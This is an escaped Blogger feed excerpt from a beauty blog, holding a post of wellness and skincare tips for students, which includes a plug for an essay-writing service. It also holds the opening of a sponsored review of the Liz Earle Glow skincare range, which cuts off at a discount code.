\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EPrioritize Nutrition\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nutritious diet is at the foundation of beauty and wellness. What you eat has an immediate effect on your skin, hair, and overall vitality - be sure to include fruits, vegetables, lean proteins, and whole grains into each meal while drinking enough water and avoiding processed and sugary food items for maximum impactful benefits that not only boost physical appearance but also your energy and mood levels.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EGet Adequate Sleep\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELate-night study sessions and socializing may interfere with your sleeping patterns, compromising both your appearance and health. Aim for at least seven to nine hours of quality rest each night in order to allow your body to rejuvenate itself and reduce dark circles while improving skin complexion and overall well-being.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EBe Active\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERegular physical and mental fitness requires exercise. Find something enjoyable like dancing, hiking, yoga, or team sports that you enjoy; exercise can not only help maintain a healthy weight but can also elevate mood, reduce stress levels, and promote radiant complexions.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EReduce Stress\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EStudents often feel overwhelmed by academic pressures and student life requirements, making college entrance a particularly daunting prospect for many of them. To alleviate some of this anxiety, try these strategies for managing stress: Preparing for entrance exams,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/newsrnd.com\/life\/2022-05-24-how-to-write-a-stunning-admission-essay.HJgiWFDqD5.html%20\/h\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ewriting an admission essay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E, and anxiously awaiting acceptance letters can be particularly stressful experiences, straining both your physical appearance and mental well-being. It's crucial to incorporate effective stress-management techniques like mindfulness meditation or deep breathing exercises to reduce stress levels during university application season. These practices will help keep you grounded and reduce anxiety while staying on track with realistic goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EEstablish a Skincare Routine\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaintaining an effective skincare regimen is vital to healthy, glowing skin. Be sure to cleanse, moisturize, and use sunscreen daily to safeguard against UV damage from the sun's rays. Tailor your routine specifically to your skin type and concerns such as acne, dryness, or signs of aging; consult a dermatologist for personalized advice if necessary.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EStay Hydrated\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHydration is key to keeping skin looking its best and should be consumed throughout the day. Carry around a reusable water bottle as a reminder to drink regularly and stay hydrated!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EMaintain Good Hygiene\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGood personal hygiene is vital to looking and feeling your best. Regular showering, brushing your teeth, flossing, natural deodorants, and products designed with pH balance in mind will all contribute to keeping skin in optimal health while helping you avoid irritation or redness on the body.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EStrive for Balanced Makeup Use\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMakeup can enhance your appearance, but too much use could clog pores and lead to skin issues. Whenever possible, select non-comedogenic makeup products and take steps such as removing all makeup before bed. Allow your skin to breathe by going makeup-free some days.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EProtect Your Skin\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETake steps daily to shield yourself from UV rays by applying sunscreen containing at least SPF 30 for best protection, even on cloudy days. Regular application will reduce both premature aging and skin cancer risks while helping you look your best!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EEngage in Self-Care\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaking time for yourself is vitally important for maintaining overall well-being. Create moments for relaxation through reading, bathing, or practicing hobbies you enjoy - self-care promotes mental clarity while helping you feel and look your best!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003ESeek Professional Guidance\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EIf you have specific beauty or wellness needs, seek professional guidance. Consult a dermatologist for skin advice, a nutritionist for diet recommendations, or a personal trainer to create fitness plans tailored specifically to you and your goals. The same rule works with your educational assignments. Seeking support when necessary is crucial for academic success. Make sure to choose a reliable writing service like\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003E\u003Ca href=\"https:\/\/writepaperfor.me\/\"\u003Ehttps:\/\/writepaperfor.me\/\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003Eto get professional help and keep your grades high.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EBe Aware of Your Mental Health\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMental health plays a pivotal role in your overall well-being and appearance. Address any anxiety or depression issues through professional help, such as counseling. A healthy mind contributes to a healthy body as well as an improved sense of self-worth and greater happiness in life.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EFind Balance\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAchieving harmony between beauty and wellness requires finding an approachable lifestyle that matches your values and priorities. Celebrate imperfections as part of being unique while remembering that beauty transcends mere appearance but involves confidence, kindness, and self-love as well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EAvoid Harmful Habits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBreaking bad habits such as smoking and excessive alcohol consumption is crucial to maintaining both your health and appearance. Such practices can contribute to premature aging, skin damage, and other issues that lead to poor overall health and appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003ESurround Yourself with Positivity\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESurround yourself with positive influences and people who lift your spirit. Healthy relationships and a supportive social network contribute to emotional well-being, which then influences both physical health and appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBalancing beauty and wellness as a student is achievable with a mindful approach. Focusing on nutrition, sleep, exercise, stress management, skincare routines, staying hydrated, and practicing good hygiene are essential in creating radiant and healthy appearances. Furthermore, self-care, mental health awareness, and acceptance play a pivotal role in feeling great about oneself while looking great - by including these tips in daily life practices; you can ensure a lifestyle that reflects both inner and outer beauty.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7784409556209155472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/Balancing-beauty-and-wellness-for-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7784409556209155472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7784409556209155472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/Balancing-beauty-and-wellness-for-students.html","title":"Balancing Beauty and Wellness: Tips for Students to Maintain a Healthy Lifestyle"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s72-c\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-856832631846890262"},"published":{"$t":"2023-03-23T10:00:00.001+00:00"},"updated":{"$t":"2023-03-23T10:00:00.159+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel moisturisers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensitive skin"}],"title":{"type":"text","$t":"A Glowing Review for The New Liz Earle Glow Range (AD) "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s3200\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3200\" data-original-width=\"2220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s16000\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAD - This is a paid blog post in partnership with Liz Earle Beauty\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELast year I \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html\" target=\"_blank\"\u003Eshared my love for the then-newly launched Liz Earle Cleanse \u0026amp; Glow Cleanser\u003C\/a\u003E and it seems Liz Earle has gone and done it again, extending the glow-enhancing range to a three-product line-up with an exfoliating skin tonic and illuminating moisturiser!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, the Cleanse \u0026amp; Glow Cleanser marked a new, fresher vibe for Liz Earle and I had my fingers crossed that the range would be extended so I was thrilled at the news of the new Smooth \u0026amp; Glow Exfoliating Tonic; an everyday mild exfoliator that reveals ultra-smooth glowing skin, and possible star of the show Revitalise \u0026amp; Glow Illuminating Gel Moisturiser; a light gel cream that hydrates, smoothes and gives a dewy finish to the skin. This glow line-up is the perfect range to bring us into Spring\/Summer and with the below 20% off discount it's the perfect time to refresh your skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8V\/\" rel=\"nofollow\" target=\"_blank\"\u003ESHOP THE FULL GLOW RANGE HERE\u003C\/a\u003E AND RECEIVE 20% OFF WITH CODE 